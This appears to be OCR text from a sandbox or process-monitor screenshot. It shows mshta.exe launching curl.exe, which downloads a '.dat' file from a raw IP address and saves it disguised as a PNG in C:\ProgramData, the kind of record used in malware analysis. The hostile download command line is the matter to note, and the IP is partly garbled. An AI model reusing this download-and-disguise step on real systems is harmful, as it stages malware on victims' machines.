 Filter
Registry key creation
Registry key deletion
Registry set values
Registry delete values
File operations
Network operations
mshta.exe
Is Parent Process (0)
curl.exe
Process Create(1)
C:\Windows\System32\Conhost.exe
Process
Process Name: curl.exe
PID: 4072
Command Line : C:\Windows\System32\curl.exe --output
C:\ProgramData\index1.png --url http://14 35.94/28308.dat
curl.exe : 4072
Apply
Quit